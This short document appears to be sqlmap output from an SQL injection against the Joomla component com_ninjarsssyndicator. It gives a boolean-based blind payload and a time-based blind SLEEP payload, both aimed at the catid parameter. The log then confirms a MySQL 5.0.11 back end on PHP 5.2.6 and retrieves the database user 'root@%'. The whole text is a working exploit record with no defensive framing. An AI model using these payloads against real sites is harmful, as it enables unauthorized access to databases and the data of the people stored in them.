 ---
Place: GET
Parameter: catid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: option=com_ninjarsssyndicator&feed_id=1&format=raw&catid=4) AND 7812=7812 AND (4770=4770
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: option=com_ninjarsssyndicator&feed_id=1&format=raw&catid=4) AND SLEEP(5) AND (2773=2773
---
[02:05:11] [INFO] the back-end DBMS is MySQL
<< back | track 5 r3
web application technology: PHP 5.2.6
back-end DBMS: MySQL 5.0.11
[02:05:11] [INFO] fetching current user
[02:05:11] [INFO] resumed: root@%
current user:    'root@%'